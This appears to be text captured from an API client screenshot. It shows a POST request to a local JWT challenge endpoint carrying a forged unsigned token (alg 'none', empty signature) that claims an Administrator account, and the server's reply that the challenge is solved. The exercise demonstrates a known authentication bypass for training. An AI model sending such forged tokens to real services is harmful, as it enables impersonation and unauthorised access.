 POST https://127.0.0.1/jwt/none
Params Authorization Headers (9) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "jwt_token":"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJhY2NvdW50IjoiQWRtaW5pc3RyYXRvciIsInJvbGUiOiJVc2VyIiwiaWF0IjoxNzM0Mjk2MDEwLCJhdWQiOiJodHRwczovLzEyNy4wLjAuMS9qd3Qvbm9uZSJ9."
3 }
Body Cookies Headers (7) Test Results
Pretty Raw Preview Visualize JSON
1 {
2 "message": "Congrats!! You've solved the JWT challenge!!",
3 "jwt_token": {
4 "header": {
5 "alg": "none",
6 "typ": "JWT"
7 },
8 "payload": {
9 "account": "Administrator",
10 "role": "User",
11 "iat": 1734296010,
12 "aud": "https://127.0.0.1/jwt/none"
13 },
14 "signature": ""
15 }
16 }